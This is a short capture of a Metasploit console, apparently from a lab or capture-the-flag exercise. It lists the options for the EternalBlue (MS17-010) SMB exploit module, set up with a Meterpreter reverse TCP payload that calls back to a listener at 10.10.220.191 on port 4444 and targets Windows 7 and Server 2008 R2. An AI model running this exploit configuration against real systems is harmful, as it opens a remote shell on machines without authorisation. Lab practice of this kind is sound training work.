 Show options
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.220.191    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >